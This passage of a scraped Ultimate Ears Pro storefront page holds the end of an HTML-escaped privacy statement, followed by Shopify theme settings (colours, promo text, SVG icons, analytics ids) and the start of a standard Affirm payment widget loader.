including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eproduct data, like your headphone model or app version;\u003c\/li\u003e\u003cli\u003edata about how you use the app, like the features you access and when you connect your headphones;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices in your environment, and your use of product features, like the “rename” action; and\u003c\/li\u003e\u003cli\u003ewith your consent where it’s required, information sent to an analytics tool, including feature usage, performance metrics, errors, etc.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eTo safely back up your custom configurations, our servers receive and record additional information, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003ecurrent product settings, including name, button controls and voice prompt settings; and\u003c\/li\u003e\u003cli\u003epreset and playlist information.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLocation data for Find My Buds is stored on the mobile device and is not backed up to our servers.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eUltimate Ears Products and Services\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eUltimate Ears products are high quality, beautifully designed speakers and headphones. Ultimate Ears \u003ca href=\"https:\/\/pro.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ePro\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/custom.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eCSX\u003c\/span\u003e\u003c\/a\u003e both offer premium custom-fit in ear monitors (earphones). Ultimate Ears applications enable additional features and allow users to better control and customize their listening experiences. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eUltimate Ears Mobile Functions and Customization\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eUsers can customize their listening experience by configuring their devices using an Ultimate Ears application. These applications enable features like pairing multiple devices, tap controls, and multi-user DJ functionality. \u003c\/p\u003e\u003cp\u003eDuring the customization process, a user may be required to enter their name and contact information, including an email address and password.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe do not collect any data about the content a user plays using Ultimate Ears products.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eUltimate Ears Integration with Other Services\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eSome Ultimate Ears products, like our Bluetooth speakers, can integrate with third-party services like Amazon Alexa. These integrations let users perform tasks like streaming music, ordering goods and services, and asking for information.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eTo enable third party services that link with your Ultimate Ears device, you may be required to register with that third party and consent to their terms. Once the link has been made, Ultimate Ears devices can receive and pass information directly to the third party. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eUltimate Ears products do not store any user command data passed from the user to the third party. Only data necessary to ensure the link between third parties and the user’s Ultimate Ears product is retained.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCustom In Ear Monitors (IEM)\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eUltimate Ears \u003ca href=\"https:\/\/pro.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ePro\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/custom.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eCSX\u003c\/span\u003e\u003c\/a\u003e offer premium custom-fit in ear monitors (earphones). Most Pro devices require user ear impressions, which are typically created digitally or with molds. by a third party, most commonly an audiologist. The CSX devices require images and impressions of the user's ear to optimize the product fit. We retain these impressions in case of loss, reordering, or reproduction, or until a user requests that they be discarded. \u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCHANGES TO THIS STATEMENT\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe will occasionally update this Statement. If there are material changes to this Statement or in how we will use your personal information, we will prominently post the changes before making them. \u003c\/p\u003e\u003cp\u003eWe will not make any changes that are less protective of your personal information collected in the past without your consent.\u003c\/p\u003e\u003cp\u003eWe encourage you to periodically review this Statement to be informed of how we are protecting your information.\u003c\/p\u003e\u003cp\u003eThank you for your interest in Logitech and our products and services.\u003cbr\/\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e","return_policy":"","bundles_settings_enabled":true,"bundle_percent_off":15,"recommended_earbuds":"wonderboom-3","recommended_earbuds_variant":"40764431466553","recommended_speaker":"wonderboom-3","recommended_speaker_variant":"40764431466553","promos_enabled":false,"promo_products":"ue-fits,logitech-g-fits,ue-drops,wonderboom-3,boom-3,megaboom-3,hyperboom","enable_mega_1":true,"enable_mega_2":true,"enable_mega_3":true,"enable_mega_4":false,"enable_mega_5":false,"enable_mega_6":false,"favicon":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/favicon-whiteframe-32x32.png?v=1613703636","lazy_sections":false,"disable_bugsnag":true,"predictive_search_enabled":true,"sl_rollover":true,"cart_progress_message_enable":false,"cart_progress_icon":"","cart_progress_message_1":"\u003cp\u003eYou're ${{more}} away from free shipping in the U.S.\u003c\/p\u003e","cart_progress_threshold_1":"500","cart_progress_message_2":"","cart_progress_threshold_2":"750","cart_progress_message_3":"","cart_progress_threshold_3":"","cart_progress_success":"","share_image":null,"social_sharing_blog":true,"share_facebook":false,"share_twitter":false,"share_pinterest":false,"social_twitter_link":"https:\/\/twitter.com\/UltimateEarsPro","social_facebook_link":"https:\/\/www.facebook.com\/UltimateEarsPro","social_pinterest_link":null,"social_instagram_link":"https:\/\/www.instagram.com\/ultimateearspro\/","social_tumblr_link":null,"social_snapchat_link":null,"social_youtube_link":null,"social_vimeo_link":null,"social_google_link":null,"gtm_id":"GTM-NR36335","google_optimize_id":"","google_analytics_id":"","google_optimize_container":true,"enable_klaviyo_bis":true,"klaviyo_list_id":"SgmcMp","product_twoface":"ue-switch","product_twoface_premium":"two-face-premium","product_ambient_feature":"ambient-feature","backorder_text":"Backorder","promo_enable_cart":true,"promo_text_cart":"Free Shipping \u0026 Free Returns","pro_promo_text_cart":"","promo_bgd_color_cart":"#431dae","promo_text_color_cart":"#FFF","promo_enable_checkout":true,"promo_text_checkout":"Free Shipping \u0026 Free Returns","promo_bgd_color_checkout":"#431dae","promo_text_color_checkout":"#FFF","enable_zendesk":true,"zendesk_text":"Chat","zendesk_svg":"\u003csvg id='Layer_1' x='0' y='0' viewBox='0 0 15 16' xml:space='preserve' aria-hidden='true'\u003e\u003cpath d='M1.3,16c-0.7,0-1.1-0.3-1.2-0.8c-0.3-0.8,0.5-1.3,0.8-1.5c0.6-0.4,0.9-0.7,1-1c0-0.2-0.1-0.4-0.3-0.7c0,0,0-0.1-0.1-0.1 C0.5,10.6,0,9,0,7.4C0,3.3,3.4,0,7.5,0C11.6,0,15,3.3,15,7.4s-3.4,7.4-7.5,7.4c-0.5,0-1-0.1-1.5-0.2C3.4,15.9,1.5,16,1.5,16 C1.4,16,1.4,16,1.3,16z M3.3,10.9c0.5,0.7,0.7,1.5,0.6,2.2c0,0.1-0.1,0.3-0.1,0.4c0.5-0.2,1-0.4,1.6-0.7c0.2-0.1,0.4-0.2,0.6-0.1 c0,0,0.1,0,0.1,0c0.4,0.1,0.9,0.2,1.4,0.2c3,0,5.5-2.4,5.5-5.4S10.5,2,7.5,2C4.5,2,2,4.4,2,7.4c0,1.2,0.4,2.4,1.2,3.3 C3.2,10.8,3.3,10.8,3.3,10.9z'\u003e\u003c\/path\u003e\u003c\/svg\u003e","perks_icon_1":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cg clip-path=\"url(#clip0_12:1760)\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M27.5401 15.1327L27.0314 14.4443C26.914 14.2876 26.8501 14.0974 26.8491 13.9016C26.848 13.7059 26.9099 13.5149 27.0256 13.357L27.5226 12.664C27.7169 12.3952 27.8509 12.0876 27.9156 11.7622C27.9802 11.4368 27.9739 11.1014 27.8971 10.7787C27.8183 10.4543 27.671 10.1505 27.4652 9.88767C27.2593 9.62487 26.9997 9.40915 26.7036 9.25499L25.9441 8.85366C25.7695 8.76429 25.6279 8.62177 25.5396 8.44668C25.4513 8.27158 25.421 8.07297 25.4529 7.87949L25.5987 7.04299C25.6532 6.71605 25.637 6.38124 25.5513 6.06108C25.4655 5.74091 25.3123 5.44281 25.1017 5.18683C24.8868 4.92848 24.6201 4.718 24.3189 4.56891C24.0177 4.41982 23.6887 4.33542 23.3529 4.32116L22.4872 4.28616C22.2901 4.27986 22.1 4.21184 21.9436 4.09169C21.7872 3.97154 21.6726 3.80532 21.6157 3.61649L21.3649 2.80799C21.0732 1.81632 20.1306 1.12449 19.0724 1.12449C18.7504 1.12449 18.4296 1.18749 18.1309 1.31349L17.3352 1.64482C17.1526 1.72021 16.9513 1.73826 16.7581 1.69659C16.565 1.65492 16.3891 1.55548 16.2537 1.41149L15.6751 0.780325C15.4469 0.533388 15.1698 0.336757 14.8613 0.202993C14.5529 0.0692286 14.2199 0.00127365 13.8837 0.00346954C13.5476 0.00566542 13.2155 0.0779638 12.9088 0.215745C12.6022 0.353527 12.3276 0.553762 12.1027 0.803658L11.5404 1.44532C11.4068 1.5918 11.2319 1.6943 11.0388 1.73929C10.8457 1.78428 10.6435 1.76965 10.4589 1.69732L9.65739 1.37649C9.36943 1.26104 9.06229 1.20088 8.75206 1.19916C7.68222 1.19916 6.73372 1.90382 6.45372 2.91766L6.22506 3.73666C6.17032 3.92669 6.05735 4.09477 5.90205 4.21721C5.74675 4.33965 5.55695 4.41028 5.35939 4.41916L4.49956 4.47049C4.16407 4.48825 3.83608 4.57649 3.53697 4.72946C3.23786 4.88244 2.97433 5.09671 2.76356 5.35833C2.55622 5.61679 2.40701 5.91689 2.32608 6.2382C2.24515 6.55951 2.2344 6.89449 2.29456 7.22033L2.45322 8.05216C2.48904 8.24532 2.46244 8.44486 2.37728 8.62189C2.29212 8.79892 2.15282 8.94425 1.97956 9.03683L1.22472 9.45099C0.931593 9.60983 0.675704 9.82935 0.474123 10.0949C0.272542 10.3605 0.129903 10.666 0.0557227 10.991C-0.0912773 11.6443 0.0557227 12.3327 0.459389 12.8705L0.968056 13.553C1.20722 13.8738 1.21306 14.3148 0.972723 14.6415L0.475723 15.3345C0.281527 15.6034 0.147644 15.911 0.083214 16.2364C0.018784 16.5618 0.0253247 16.8972 0.102389 17.2198C0.259889 17.8732 0.692723 18.4285 1.29472 18.7435L2.05539 19.1448C2.22972 19.2344 2.3711 19.377 2.45917 19.552C2.54723 19.7271 2.57742 19.9256 2.54539 20.119L2.40072 20.9555C2.34628 21.2822 2.36236 21.6167 2.44788 21.9367C2.5334 22.2566 2.68639 22.5546 2.89656 22.8105C3.11132 23.0691 3.37793 23.2797 3.67916 23.4288C3.9804 23.5779 4.30956 23.6622 4.64539 23.6762L5.51106 23.7112C5.91939 23.7287 6.27172 23.997 6.38256 24.3808L6.62172 25.1952C6.91339 26.1868 7.85606 26.8798 8.91422 26.8798C9.23622 26.8798 9.55706 26.8168 9.85572 26.6897L10.6502 26.3583C10.8332 26.2832 11.0347 26.2653 11.228 26.3072C11.4214 26.3491 11.5974 26.4487 11.7329 26.5928L12.3116 27.2228C12.5395 27.4705 12.8168 27.6677 13.1254 27.8019C13.4341 27.9361 13.7675 28.0043 14.1041 28.0021C14.4406 27.9999 14.7731 27.9274 15.08 27.7892C15.3869 27.6509 15.6615 27.4501 15.8862 27.1995L16.4521 26.5578C16.5859 26.4113 16.761 26.3087 16.9543 26.2637C17.1476 26.2187 17.3499 26.2334 17.5347 26.3058L18.3362 26.6267C18.6279 26.741 18.9324 26.8052 19.2427 26.8052C20.3126 26.8052 21.2599 26.0993 21.5411 25.0855L21.7686 24.2665C21.8238 24.0767 21.9369 23.9089 22.0921 23.7866C22.2473 23.6642 22.4368 23.5934 22.6342 23.584L23.4999 23.5338C23.8354 23.5157 24.1634 23.4272 24.4625 23.274C24.7616 23.1209 25.0251 22.9065 25.2359 22.6448C25.4436 22.3866 25.593 22.0865 25.6739 21.7651C25.7549 21.4437 25.7654 21.1087 25.7049 20.7828L25.5462 19.9522C25.5104 19.759 25.537 19.5595 25.6222 19.3824C25.7073 19.2054 25.8466 19.0601 26.0199 18.9675L26.7736 18.5545C27.067 18.3957 27.3232 18.176 27.525 17.9102C27.7268 17.6445 27.8696 17.3387 27.9437 17.0133C28.0907 16.36 27.9437 15.6717 27.5401 15.135V15.1327ZM26.5461 16.7077C26.5168 16.8374 26.46 16.9594 26.3795 17.0653C26.299 17.1712 26.1966 17.2585 26.0794 17.3213L25.3246 17.7343C24.8908 17.9657 24.542 18.329 24.3285 18.7718C24.1149 19.2145 24.0479 19.7137 24.1369 20.1972L24.2956 21.0278C24.3215 21.1583 24.3181 21.293 24.2859 21.4221C24.2536 21.5512 24.1932 21.6715 24.1089 21.7745C24.0245 21.8794 23.9187 21.9652 23.7987 22.0262C23.6786 22.0871 23.5469 22.1218 23.4124 22.128L22.5526 22.1805C22.0581 22.2043 21.5836 22.3824 21.1956 22.6898C20.8077 22.9972 20.5258 23.4185 20.3896 23.8943L20.1609 24.7075C20.1038 24.9066 19.9832 25.0815 19.8174 25.2056C19.6516 25.3296 19.4498 25.3961 19.2427 25.3947C19.1189 25.3944 18.9963 25.3711 18.8811 25.3258L18.0784 25.005C17.6179 24.8178 17.1108 24.7773 16.6263 24.889C16.1419 25.0007 15.7038 25.2592 15.3717 25.6292L14.8047 26.2662C14.7146 26.3679 14.6037 26.4491 14.4796 26.5042C14.3554 26.5594 14.2208 26.5872 14.0849 26.5858C13.9519 26.5873 13.8201 26.5605 13.6982 26.5072C13.5763 26.4539 13.4671 26.3753 13.3779 26.2767L12.7981 25.6467C12.4611 25.28 12.019 25.0265 11.5324 24.9208C11.0458 24.8151 10.5384 24.8625 10.0797 25.0563L9.28406 25.3888C9.16123 25.4419 9.02858 25.4685 8.89477 25.4669C8.76096 25.4652 8.62901 25.4353 8.50755 25.3792C8.38609 25.323 8.27785 25.2418 8.18991 25.141C8.10196 25.0401 8.03631 24.9218 7.99722 24.7938L7.75806 23.9795C7.61368 23.5062 7.32544 23.0897 6.9334 22.7877C6.54137 22.4858 6.06502 22.3135 5.57056 22.2948L4.70489 22.2598C4.57092 22.2563 4.4393 22.2238 4.31908 22.1646C4.19885 22.1054 4.09286 22.0209 4.00839 21.9168C3.92301 21.8157 3.86098 21.697 3.8267 21.5691C3.79242 21.4413 3.78673 21.3074 3.81006 21.1772L3.95589 20.3418C4.03782 19.8565 3.96302 19.3578 3.74233 18.9179C3.52165 18.4779 3.16655 18.1198 2.72856 17.8953L1.96789 17.494C1.84896 17.4336 1.74459 17.348 1.662 17.2433C1.57941 17.1385 1.52057 17.0171 1.48956 16.8873C1.45685 16.7587 1.4535 16.6244 1.47976 16.4944C1.50601 16.3643 1.5612 16.2418 1.64122 16.136L2.13706 15.4418C2.42573 15.0448 2.57927 14.5656 2.57507 14.0747C2.57087 13.5839 2.40915 13.1073 2.11372 12.7153L1.60622 12.034C1.52532 11.9288 1.46907 11.8068 1.44161 11.6769C1.41415 11.5471 1.41618 11.4128 1.44756 11.2838C1.47692 11.154 1.5339 11.0319 1.61462 10.926C1.69535 10.8201 1.79793 10.7329 1.91539 10.6702L2.67022 10.2583C3.10395 10.0268 3.45271 9.66316 3.66603 9.22017C3.87934 8.77718 3.94613 8.2778 3.85672 7.79433L3.70506 6.96949C3.67934 6.83915 3.68273 6.70474 3.715 6.57586C3.74727 6.44699 3.80762 6.32683 3.89172 6.22399C3.97601 6.11884 4.08171 6.03283 4.20179 5.97168C4.32188 5.91053 4.45361 5.87564 4.58822 5.86933L5.44806 5.81799C5.94217 5.79316 6.4162 5.61466 6.80397 5.30741C7.19174 5.00017 7.4739 4.57951 7.61106 4.10416L7.83972 3.28516C7.89651 3.08607 8.01687 2.91103 8.18244 2.78674C8.34801 2.66246 8.5497 2.59576 8.75672 2.59682C8.88039 2.59682 9.00289 2.62016 9.12072 2.66683L9.92106 2.98649C10.3816 3.17369 10.8887 3.2142 11.3731 3.10249C11.8575 2.99078 12.2957 2.7323 12.6277 2.36232L13.1959 1.72649C13.2858 1.62442 13.3966 1.54293 13.5208 1.48756C13.645 1.4322 13.7797 1.40426 13.9157 1.40566C14.1899 1.40566 14.4419 1.51532 14.6227 1.71482L15.2014 2.34482C15.5384 2.71172 15.9807 2.96539 16.4676 3.07108C16.9544 3.17676 17.4621 3.12929 17.9209 2.93516L18.7166 2.60266C18.8347 2.55304 18.9617 2.52803 19.0899 2.52916C19.5122 2.52916 19.8856 2.80332 20.0034 3.19882L20.2426 4.01316C20.3871 4.48622 20.6755 4.90252 21.0675 5.20422C21.4595 5.50591 21.9357 5.67803 22.4301 5.69666L23.2957 5.73166C23.5711 5.74333 23.8219 5.86349 23.9969 6.07466C24.0826 6.17562 24.145 6.29429 24.1794 6.42216C24.2139 6.55003 24.2197 6.68395 24.1964 6.81433L24.0506 7.65083C23.969 8.13609 24.044 8.63472 24.2646 9.07455C24.4853 9.51438 24.8401 9.87259 25.2779 10.0973L26.0386 10.4987C26.2836 10.6235 26.4539 10.8417 26.5169 11.1053C26.5493 11.2333 26.5532 11.3669 26.5282 11.4965C26.5032 11.6262 26.4499 11.7487 26.3722 11.8555L25.8752 12.5497C25.5866 12.9469 25.4331 13.4263 25.4373 13.9173C25.4415 14.4083 25.6032 14.8851 25.8986 15.2773L26.4072 15.9587C26.5472 16.1757 26.6056 16.444 26.5472 16.7077H26.5461ZM13.9974 5.73049C9.34239 5.73049 5.55889 9.43816 5.55889 13.9975C5.55889 18.5533 9.34239 22.2657 13.9974 22.2657C18.6524 22.2657 22.4359 18.5522 22.4359 13.9975C22.4359 9.43816 18.6524 5.73166 13.9974 5.73166V5.73049ZM13.9974 20.8622C10.1381 20.8622 6.99156 17.7857 6.99156 13.9975C6.99156 10.2175 10.1311 7.13399 13.9974 7.13399C17.8626 7.13399 21.0032 10.2163 21.0032 13.9975C21.0032 17.7798 17.8567 20.8622 13.9974 20.8622ZM12.9381 14.7768L16.0729 11.7237C16.2107 11.5932 16.3935 11.5209 16.5833 11.522C16.7731 11.5231 16.9551 11.5974 17.0914 11.7295C17.1569 11.7946 17.2088 11.8721 17.2439 11.9575C17.2791 12.0429 17.2969 12.1344 17.2962 12.2268C17.2956 12.3191 17.2765 12.4104 17.2401 12.4953C17.2038 12.5802 17.1508 12.657 17.0844 12.7212L13.4421 16.2678C13.3068 16.4004 13.1251 16.4746 12.9357 16.4746C12.7464 16.4746 12.5646 16.4004 12.4294 16.2678L10.9034 14.7663C10.8377 14.7014 10.7856 14.624 10.7502 14.5386C10.7148 14.4532 10.6969 14.3617 10.6974 14.2693C10.698 14.1769 10.717 14.0855 10.7534 14.0006C10.7897 13.9156 10.8427 13.8388 10.9092 13.7747C11.0444 13.6425 11.2259 13.5685 11.415 13.5685C11.604 13.5685 11.7856 13.6425 11.9207 13.7747L12.9381 14.778V14.7768Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/g\u003e\n\u003cdefs\u003e\n\u003cclippath id=\"clip0_12:1760\"\u003e\n\u003crect width=\"28\" height=\"28\" fill=\"white\"\u003e\u003c\/rect\u003e\n\u003c\/clippath\u003e\n\u003c\/defs\u003e\n\u003c\/svg\u003e","perks_text_1":"30 Day Risk-Free trial","perks_icon_2":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath d=\"M22.75 11.6865V6.30583L25.375 3.68083V12.6875H26.25V2.625H26.2465C26.2475 2.56755 26.2372 2.51046 26.2162 2.457C26.183 2.37725 26.127 2.3091 26.0551 2.26114C25.9833 2.21318 25.8989 2.18756 25.8125 2.1875H4.8125C4.69583 2.1875 4.585 2.23417 4.50333 2.31583L1.00333 5.81583C0.962644 5.85638 0.930362 5.90457 0.90834 5.95762C0.886317 6.01067 0.874987 6.06756 0.875 6.125V22.75C0.875 22.9915 1.071 23.1875 1.3125 23.1875H22.3125C22.4285 23.1875 22.5398 23.1414 22.6219 23.0594C22.7039 22.9773 22.75 22.866 22.75 22.75V17.5175C23.3204 18.3494 23.6254 19.3345 23.625 20.3432C23.6238 21.6773 23.0932 22.9565 22.1498 23.8998C21.2065 24.8432 19.9273 25.3738 18.5932 25.375C18.4771 25.375 18.3659 25.4211 18.2838 25.5031C18.2018 25.5852 18.1557 25.6965 18.1557 25.8125C18.1557 25.9285 18.2018 26.0398 18.2838 26.1219C18.3659 26.2039 18.4771 26.25 18.5932 26.25H19.4682C21.4982 26.2478 23.4445 25.4404 24.88 24.005C26.3154 22.5695 27.1228 20.6232 27.125 18.5932C27.125 15.5482 25.3318 12.9185 22.75 11.6865ZM22.1317 5.6875H14.1808L16.8058 3.0625H24.7567L22.1317 5.6875ZM12.8158 5.81583C12.7751 5.85634 12.7428 5.90452 12.7207 5.95758C12.6987 6.01065 12.6874 6.06755 12.6875 6.125V9.1875H10.9375V6.30583L14.1808 3.0625H15.5692L12.8158 5.81583ZM4.99333 3.0625H12.9442L10.3192 5.6875H2.36833L4.99333 3.0625ZM1.75 22.3125V6.5625H10.0625V9.625C10.0625 9.8665 10.2585 10.0625 10.5 10.0625H13.125C13.241 10.0625 13.3523 10.0164 13.4344 9.93436C13.5164 9.85231 13.5625 9.74103 13.5625 9.625V6.5625H21.875V11.3307C21.0991 11.071 20.2864 10.9383 19.4682 10.9375H18.8125V8.75C18.8121 8.66979 18.7896 8.59124 18.7477 8.52289C18.7057 8.45453 18.6458 8.39899 18.5745 8.36231C18.5032 8.32562 18.4231 8.30919 18.3431 8.31481C18.2631 8.32043 18.1862 8.34788 18.1207 8.39417L11.9957 12.7692C11.9391 12.8097 11.8929 12.8631 11.8611 12.9249C11.8293 12.9868 11.8127 13.0554 11.8127 13.125C11.8127 13.1946 11.8293 13.2632 11.8611 13.3251C11.8929 13.3869 11.9391 13.4403 11.9957 13.4808L18.1207 17.8558C18.1861 17.9026 18.2631 17.9304 18.3432 17.9362C18.4234 17.942 18.5036 17.9257 18.5751 17.8889C18.6466 17.8521 18.7065 17.7964 18.7484 17.7278C18.7903 17.6592 18.8125 17.5804 18.8125 17.5V15.3183C19.9411 15.366 21.0205 15.794 21.875 16.5328V22.3125H1.75ZM22.771 24.5152C23.3196 23.9678 23.7548 23.3175 24.0515 22.6016C24.3482 21.8856 24.5006 21.1181 24.5 20.3432C24.4981 18.7773 23.8752 17.276 22.7678 16.1689C21.6604 15.0617 20.1591 14.439 18.5932 14.4375H18.375C18.259 14.4375 18.1477 14.4836 18.0656 14.5656C17.9836 14.6477 17.9375 14.759 17.9375 14.875V16.6495L13.0025 13.125L17.9375 9.6005V11.375C17.9375 11.6165 18.1335 11.8125 18.375 11.8125H19.4693C21.2672 11.8147 22.9908 12.5299 24.262 13.8013C25.5332 15.0727 26.2481 16.7964 26.25 18.5943C26.2492 19.8015 25.9264 20.9866 25.3148 22.0274C24.7033 23.0682 23.8251 23.9269 22.771 24.5152Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M7.875 20.5625H2.625V21.4375H7.875V20.5625ZM7.875 18.8125H2.625V19.6875H7.875V18.8125Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e","perks_text_2":"Simple \u0026 Easy Return","perks_icon_3":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M18.8904 0.580038C20.736 0.949152 22.6343 1.58192 24.4799 2.42561C24.7435 2.53107 24.9017 2.79473 24.9544 3.05838V18.1394C24.9544 19.0358 24.6908 19.9849 24.1635 20.7759C23.6362 21.5669 22.9507 22.3051 22.0543 22.8324L14.0392 27.8945C13.9337 27.9473 13.7755 28 13.6701 28C13.5646 28 13.4064 27.9473 13.301 27.8945L5.23319 22.8851C4.33677 22.3051 3.59854 21.6196 3.12397 20.8286C2.59666 19.9849 2.33301 19.0885 2.33301 18.1921V3.05838C2.33301 2.79473 2.4912 2.53107 2.75485 2.42561C4.49496 1.63465 6.2878 1.05461 8.02791 0.632768C9.76802 0.210923 11.6136 0 13.4064 0C15.1993 0 17.0448 0.158192 18.8904 0.580038ZM21.316 21.6196C22.687 20.7759 23.478 19.5104 23.478 18.1921V3.53296C16.8339 0.685499 10.1899 0.685499 3.75673 3.53296V18.1921C3.75673 19.5104 4.54769 20.7759 5.91869 21.6196L13.6174 26.4181L21.316 21.6196ZM11.4683 9.54203C12.2649 9.5294 13.3356 9.51242 13.6764 7.90959H14.9419V16.452H13.3853V11.567C13.3853 10.757 13.3853 10.5166 12.6893 10.5166H11.2972V9.54214H11.4617L11.4683 9.54203Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e","perks_text_3":"1 Year Warranty","perks_icon_4":"","perks_text_4":"","checkout_header_image":null,"checkout_logo_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/ue--primary-dark.png?v=1613703630","checkout_logo_position":"center","checkout_logo_size":"small","checkout_body_background_image":null,"checkout_body_background_color":"#ffffff","checkout_input_background_color_mode":"white","checkout_sidebar_background_image":null,"checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"Helvetica Neue","checkout_body_font":"Helvetica Neue","checkout_accent_color":"#431dae","checkout_button_color":"#000000","checkout_error_color":"#e32c2b","show_shop_all":false,"cart_type":"drawer","klaviyo_account_id":"HskQ5V","promo_enable":true,"promo_text":"Free Shipping \u0026 Free Returns","promo_bgd_color":"#6100dc","promo_text_color":"#ffffff","product_type_fitkit":"Monitor,Monitor-Hidden","product_fitkit":"ue-fitkit","product_uefits":"","product_uefits_tips_large":"","product_uefits_tips_small":"","includes_fitkit_html":"\u003cem\u003eAt home FitKit included\u003c\/em\u003e","includes_uefits_html":"Fits Tips Included","product_type_uefits":"UE Fits","cart_notes_enable":true,"discount_bar_active":false,"discount_bar_html":"Get 10% off any order. Use code: \u003cstrong\u003eUEARS\u003c\/strong\u003e","earphone_product_type":"Monitor","klaviyo_id":"","justuno_id":"","affirm_enable":true,"affirm_promobar_cta":"","affirm_collection_cta":"\u003cdiv class=\"text-left\" style=\"padding: 0 20px;font-size:15px;\"\u003e\u003cspan class=\"affirm-as-low-as\" data-amount=\"{{ product.price }}\" data-page-type=\"product\"\u003e\u003c\/span\u003e\u003c\/div\u003e","extend_enable":false,"social_google_plus_link":"","social_fancy_link":"","klaviyo_quiz_list":"","extend_offer":"modal","color_body_bg":"#ffffff","color_headings":"#222323","color_body_text":"#222323","color_borders":"#1c1d1d","color_button_text":"#ffffff","color_primary":"#1c1d1d","color_secondary":"#ffffff","color_product_background":"#f7f7f7","color_sale_tag":"#990000","color_input":"#f6f6f6","color_newsletter":"#f6f6f6","color_drawer_background":"#1c1d1d","color_drawer_text":"#ffffff","color_drawer_border":"#343535","color_drawer_button":"#ffffff","color_drawer_button_text":"#000000","type_header_family":"Google_Old+Standard+TT_400_serif","type_header_base_size":"30px","type_header_border_thickness":"1px","type_accent_family":"Google_Montserrat_400_sans","type_accent_transform":true,"type_accent_spacing":true,"type_accent_subheadings":true,"type_base_family":"Google_Arapey_400_serif","type_base_size":"16px","type_base_italize_titles":true,"checkout_banner_background_color":"#fff","checkout_call_to_action_color":"#a26b25","checkout_use_header_image":false,"collection_products_grid":"collage","customer_layout":"customer_area","favicon_enable":false,"product_vendor_enable":false,"social_sharing_style":"clean"}, scripts: { lazysizes: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/lazysizes.min.js?v=173704049811330311191763773615", tinyslider: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/tiny-slider.min.js?v=33304023070546147781763773715" }, styles: { static: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/fallback.css?v=197036" }, icons: { delete: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;delete&lt;/span&gt; &lt;svg class=&quot;icon-delete&quot;&gt; &lt;use xlink:href=&quot;#icon-delete&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", close: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;close&lt;/span&gt; &lt;svg class=&quot;icon-close&quot;&gt; &lt;use xlink:href=&quot;#icon-close&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", plus: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;plus&lt;/span&gt; &lt;svg class=&quot;icon-plus&quot;&gt; &lt;use xlink:href=&quot;#icon-plus&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", minus: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;minus&lt;/span&gt; &lt;svg class=&quot;icon-minus&quot;&gt; &lt;use xlink:href=&quot;#icon-minus&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;" }, moneyFormat: "${{amount}}" }; </script>	<!-- Affirm --><script>_affirm_config = { public_api_key: "LADNDB3UGU5LACR6", script: "https://cdn1.affirm.com/js/v2/affirm.js"};(function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return 